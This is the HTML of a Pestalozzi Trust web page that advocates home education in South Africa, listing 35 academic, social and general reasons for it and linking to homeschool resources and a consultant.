        		<a class="td-mobile-logo td-sticky-disable" href="https://pestalozzi.org/">
			<img src="https://pestalozzi.org/wp-content/uploads/2019/08/pesta_logo-1.jpg" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://pestalozzi.org/">
			<img src="https://pestalozzi.org/wp-content/uploads/2020/03/Artboard-8-copy-300x117.png" alt=""/>
		</a>
		    </div>
    <div class="menu-main-menu-en-container"><ul id="menu-main-menu-en-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1757"><a href="https://pestalozzi.org/en/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1635"><a href="https://pestalozzi.org/en/join/">Join</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1751"><a href="https://pestalozzi.org/en/starting-out/">Home Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3117 current_page_item td-menu-item td-normal-menu menu-item-3151"><a href="https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/">HOPE for Families: 35 reasons for Home Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1809"><a href="https://pestalozzi.org/en/4-steps-to-start-homeschooling/">4 Steps To Start Homeschooling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1722"><a href="https://pestalozzi.org/en/what-does-the-law-say-on-homeschooling/">What Does The Law Say On Homeschooling?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1486"><a href="https://pestalozzi.org/en/resources-for-home-education/">Resources for Home Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2767"><a href="https://pestalozzi.org/en/home-education/help-wanted-a-bulletproof-jacket-for-my-home-education/">Help! Wanted: A Bulletproof Jacket for my Home Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1630"><a href="https://pestalozzi.org/en/join/">Join Now</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1553"><a href="https://pestalozzi.org/en/join-micro-schools/">Micro Schools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1509"><a href="https://pestalozzi.org/en/join-cottage-schools/">Join</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1507"><a href="https://pestalozzi.org/en/legal-cottage-schools-centres/">Legal aspects of Micro Schools, Cottage Schools and Centres</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1506"><a href="https://pestalozzi.org/en/contact-us/">Any further questions on Micro Schools, Cottage Schools or Centres?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1762"><a href="https://pestalozzi.org/en/events/">Participate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3113"><a href="https://pestalozzi.org/en/public-hearings/">Public Hearings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3460"><a href="https://pestalozzi.org/uda-de-wets-historic-post-and-reports/">Uda de Wet’s historic post and reports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1754"><a href="https://pestalozzi.org/en/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1435"><a href="https://pestalozzi.org/en/faqs-home-ed/">FAQs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1510"><a href="https://pestalozzi.org/en/faqs-home-education/">FAQs: Home Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1515"><a href="https://pestalozzi.org/en/faqs-home-education/cottage-schools-centres-faqs/">FAQs: Cottage Schools and Centres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1628"><a target="_blank" href="https://pestalozzitrust.knack.com/pestalozzi-trust#login-intekenblad/">Members Only</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>


<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://pestalozzi.org/en/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div>
<div class="td-main-content-wrap">

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                                                                <div class="td-page-header td-pb-padding-side">
                                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pestalozzi.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&lt;strong&gt;HOPE for Families: 35 reasons for Home Education.&lt;/strong&gt;</span></div>                                                <h1 class="entry-title td-page-title">
                                                    <span><strong>HOPE for Families: 35 reasons for Home Education.</strong></span>
                                                </h1>
                                            </div>
                                            <div class="td-pb-padding-side td-page-content">
                                            		<div data-elementor-type="wp-page" data-elementor-id="3117" class="elementor elementor-3117">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-658d007 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="658d007" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f7e18c7" data-id="f7e18c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-580dd75 elementor-widget elementor-widget-heading" data-id="580dd75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HOPE for Families: 35 reasons for Home Education</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c7830c1 elementor-widget elementor-widget-image" data-id="c7830c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="351" height="210" src="https://pestalozzi.org/wp-content/uploads/2023/02/blob.jpg" class="attachment-large size-large wp-image-3121" alt="" srcset="https://pestalozzi.org/wp-content/uploads/2023/02/blob.jpg 351w, https://pestalozzi.org/wp-content/uploads/2023/02/blob-300x179.jpg 300w" sizes="(max-width: 351px) 100vw, 351px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61266d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61266d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7652929" data-id="7652929" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77fe3aa elementor-widget elementor-widget-heading" data-id="77fe3aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Academic Reasons</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fdcd963 elementor-widget elementor-widget-text-editor" data-id="fdcd963" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>1. Children can learn at their own pace.<br>2. They can study a wide variety of topics, and dig deeper into those that interest them.<br>3. Children can help create their own curriculum.<br>4. Younger children learn by watching older ones.<br>5. Parents can use real-life experiences to teach like how to budget for a holiday, etc. Learning can happen anytime, anywhere.<br>6. Children can discuss, explore and challenge thoughts and ideas without fear of ridicule.<br>7. Children grow into independent thinkers.<br>8. When they’re done with their work for the day, they’re done&#8230; no extra busy work or homework.<br>9. Children learn life skills – cooking, caring for others, etc. &#8211; all that it takes to run a home.<br>10. Creativity and imagination are nurtured and celebrated.<br>11. The student-to-teacher ratio is very low.<br>12. There are no pressure to medicate a child for ADHD.<br>13. Children with special needs get more individualised attention.<br>14. They are not compared to other kids their age.<br>15. Children can have their needs met – whatever they are.<br>16. Work is real, and done for mastery, not a grade.<br>17. Parents can grow their children to become lifelong learners.</p>
<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e7f9d5e elementor-widget elementor-widget-image" data-id="e7f9d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="640" height="490" src="https://pestalozzi.org/wp-content/uploads/2023/02/No-child-left-behind-political-cartoon.jpg" class="attachment-large size-large wp-image-3122" alt="" srcset="https://pestalozzi.org/wp-content/uploads/2023/02/No-child-left-behind-political-cartoon.jpg 719w, https://pestalozzi.org/wp-content/uploads/2023/02/No-child-left-behind-political-cartoon-300x229.jpg 300w, https://pestalozzi.org/wp-content/uploads/2023/02/No-child-left-behind-political-cartoon-549x420.jpg 549w, https://pestalozzi.org/wp-content/uploads/2023/02/No-child-left-behind-political-cartoon-80x60.jpg 80w, https://pestalozzi.org/wp-content/uploads/2023/02/No-child-left-behind-political-cartoon-640x490.jpg 640w, https://pestalozzi.org/wp-content/uploads/2023/02/No-child-left-behind-political-cartoon-681x521.jpg 681w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f343800 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f343800" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db9b6ee" data-id="db9b6ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0983d84 elementor-widget elementor-widget-heading" data-id="0983d84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social and Emotional Reasons</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3fd0a3d elementor-widget elementor-widget-text-editor" data-id="3fd0a3d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>18. Less peer pressure to deal with.<br />19. Fewer situations where kids are bullied.<br />20. Children have more time to play, on their own, exploring the environment or along with other children.<br />21. Exposure to children and adults of all ages and thus constantly learning to build relationships. Opportunity to socialise with diverse groups.<br />22. Children can be sheltered from unfortunate influences (like drugs) for longer, until they’re older and can handle these better.<br />23. Families really get to know each other, instead of spending the best part of the day apart, brothers, sisters, and parents get that time with each other, building and strengthening the most important relationships.<br />24. Parents can be the primary influences on their children. Especially dads in the lives of their sons.<br />25. Working consistently on a child’s work ethic and behaviour. Character training can happen all the time.<br />26. Children can relax and be themselves at home. There&#8217;s no need to conform to the masses.<br />27. Lessons can be infused with family values and beliefs.<br />28. Children are able to learn in a safe and supportive learning environment.<br /><br /></p><p> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-f6c2ef7 elementor-widget elementor-widget-image" data-id="f6c2ef7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="345" src="https://pestalozzi.org/wp-content/uploads/2023/02/a4069b6fa5a208222e38f4e7bcb3178f.jpg" class="attachment-large size-large wp-image-3123" alt="" srcset="https://pestalozzi.org/wp-content/uploads/2023/02/a4069b6fa5a208222e38f4e7bcb3178f.jpg 500w, https://pestalozzi.org/wp-content/uploads/2023/02/a4069b6fa5a208222e38f4e7bcb3178f-300x207.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1dc03d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1dc03d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ee00a0" data-id="7ee00a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f121ba5 elementor-widget elementor-widget-heading" data-id="f121ba5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">General Reasons</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d7f690 elementor-widget elementor-widget-text-editor" data-id="0d7f690" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>29. It is an affordable, quality educational option for many.<br />30. Children perform the same, and on average better on standardised tests compared to public school children.<br />31. Parents learn alongside their children.<br />32. Families are masters of their own schedule.<br />33. All aspects of the child&#8217;s personality can be developed.<br />34. It is the natural and fun way to learn. A child&#8217;s natural sense of wonder can be preserved.<br />35. Freedom for children to be a child, and parents to enjoy their parenting.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc2e01a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc2e01a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6f8667" data-id="a6f8667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b777001 elementor-widget elementor-widget-heading" data-id="b777001" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Home education is a legal educational option in South Africa. It is also the fastest growing form of education in the world.
There are currently about 100,000 home learners in South Africa and 2.5 million in the USA.
For more information on home education in South Africa, visit the following websites.
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f822c48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f822c48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38891cd" data-id="38891cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c288b1 elementor-widget elementor-widget-text-editor" data-id="2c288b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Getting started, how to join the homeschool community, and updates on the South African home education environment:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ca7f71a elementor-widget elementor-widget-image" data-id="ca7f71a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.sahomeschoolers.org">
							<img loading="lazy" decoding="async" width="170" height="75" src="https://pestalozzi.org/wp-content/uploads/2023/02/hs-logo.png" class="attachment-large size-large wp-image-3124" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-51549e5 elementor-widget elementor-widget-text-editor" data-id="51549e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://www.sahomeschoolers.org">www.sahomeschoolers.org</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1131757 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1131757" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d7fc78" data-id="0d7fc78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f55233d elementor-widget elementor-widget-text-editor" data-id="f55233d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>On the legal aspects of home education in South Africa:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-95683cd elementor-widget elementor-widget-image" data-id="95683cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pestalozzi.org">
							<img loading="lazy" decoding="async" width="300" height="300" src="https://pestalozzi.org/wp-content/uploads/2023/02/2-300x300.png" class="attachment-medium size-medium wp-image-3139" alt="" srcset="https://pestalozzi.org/wp-content/uploads/2023/02/2-300x300.png 300w, https://pestalozzi.org/wp-content/uploads/2023/02/2-150x150.png 150w, https://pestalozzi.org/wp-content/uploads/2023/02/2-768x768.png 768w, https://pestalozzi.org/wp-content/uploads/2023/02/2-420x420.png 420w, https://pestalozzi.org/wp-content/uploads/2023/02/2-640x640.png 640w, https://pestalozzi.org/wp-content/uploads/2023/02/2-681x681.png 681w, https://pestalozzi.org/wp-content/uploads/2023/02/2.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f9c38f3 elementor-widget elementor-widget-text-editor" data-id="f9c38f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://www.sahomeschoolers.org">w</a><a href="https://www.pestalozzi.org">www.pestalozzi.org</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe46bca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe46bca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5c0375" data-id="c5c0375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97c95b3 elementor-widget elementor-widget-text-editor" data-id="97c95b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Home education consultant for individualized advice on home education for your family:<br /><br /></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1b28b9c elementor-widget elementor-widget-image" data-id="1b28b9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.dynamislearning.co.za">
							<img loading="lazy" decoding="async" width="300" height="213" src="https://pestalozzi.org/wp-content/uploads/2023/02/image16-300x213.png" class="attachment-medium size-medium wp-image-3125" alt="" srcset="https://pestalozzi.org/wp-content/uploads/2023/02/image16-300x213.png 300w, https://pestalozzi.org/wp-content/uploads/2023/02/image16.png 587w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2944b14 elementor-widget elementor-widget-text-editor" data-id="2944b14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://www.dynamislearning.co.za">www.dynamislearning.co.za</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                    </div>
                                                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget td_uid_2_69722c19c99fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69722c19c99fa" ><script>var block_td_uid_2_69722c19c99fa = new tdBlock();
block_td_uid_2_69722c19c99fa.id = "td_uid_2_69722c19c99fa";
block_td_uid_2_69722c19c99fa.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_2_69722c19c99fa_rand","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_2_69722c19c99fa_rand","tdc_css_class_style":"td_uid_2_69722c19c99fa_rand_style"}';
block_td_uid_2_69722c19c99fa.td_column_number = "1";
block_td_uid_2_69722c19c99fa.block_type = "td_block_9";
block_td_uid_2_69722c19c99fa.post_count = "5";
block_td_uid_2_69722c19c99fa.found_posts = "69";
block_td_uid_2_69722c19c99fa.header_color = "";
block_td_uid_2_69722c19c99fa.ajax_pagination_infinite_stop = "";
block_td_uid_2_69722c19c99fa.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_2_69722c19c99fa);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=td_uid_2_69722c19c99fa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pestalozzi.org/en/sasa-is-not-the-home-for-home-education/" rel="bookmark" title="SASA (and the BELA Bill) is not the home for home education">SASA (and the BELA Bill) is not the home for home education</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pestalozzi.org/en/author/karin/">Karin van Oostrum</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T16:18:43+00:00" >June 2, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pestalozzi.org/en/requests-extension-comments-on-bela-bill-noted/" rel="bookmark" title="Requests for extension of date for commentary on BELA Bill noted">Requests for extension of date for commentary on BELA Bill noted</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pestalozzi.org/en/author/karin/">Karin van Oostrum</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-24T16:38:33+00:00" >October 24, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pestalozzi.org/en/five-years-of-hectic-activity/" rel="bookmark" title="Five Years of Hectic Activity">Five Years of Hectic Activity</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pestalozzi.org/en/author/karin/">Karin van Oostrum</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T17:13:29+00:00" >May 7, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pestalozzi.org/en/the-socio-economic-impact-of-the-home-education-clause-clause-37/" rel="bookmark" title="The Socio-Economic impact of the home education clause (Clause 37)">The Socio-Economic impact of the home education clause (Clause 37)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pestalozzi.org/en/author/bianca/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T18:49:46+00:00" >May 10, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pestalozzi.org/en/getting-to-know-bela-fact-act-sheet/" rel="bookmark" title="Getting to know BELA: FACT/ACT Sheet">Getting to know BELA: FACT/ACT Sheet</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pestalozzi.org/en/author/karin/">Karin van Oostrum</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-01T16:45:07+00:00" >November 1, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69722c19c99fa" data-td_block_id="td_uid_2_69722c19c99fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69722c19c99fa" data-td_block_id="td_uid_2_69722c19c99fa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-1758 aligncenter" src="https://pestalozzi.org/wp-content/uploads/2020/03/Artboard-8-copy-300x117.png" alt="" width="300" height="117" srcset="https://pestalozzi.org/wp-content/uploads/2020/03/Artboard-8-copy-300x117.png 300w, https://pestalozzi.org/wp-content/uploads/2020/03/Artboard-8-copy.png 451w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h4 align="center"><i>IT6377/98</i><br />
Public Benefit Organisation</h4>
<h3><span style="color: #000000;">We defend the right to learn</span></h3>
<p style="text-align: center;">Contact Us: <a href="mailto:defensor@pestalozzi.org">defensor@pestalozzi.org</a><br />
Call us from 12h00 – 15h00</p>
<p style="text-align: center;">071 192 6070</p>
<p style="text-align: center;">012 330 1337</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="td-subfooter-menu"><li id="menu-item-1801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1801"><a href="https://pestalozzi.org/en/about-us-2/">About Us</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1524"><a href="https://pestalozzi.org/en/contact-us/">Contact the Pestalozzi Trust!</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://pestalozzi.org/en/paia-manual/">PAIA Manual</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2020 Pestalozzi Trust. Website by iMod Digital.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
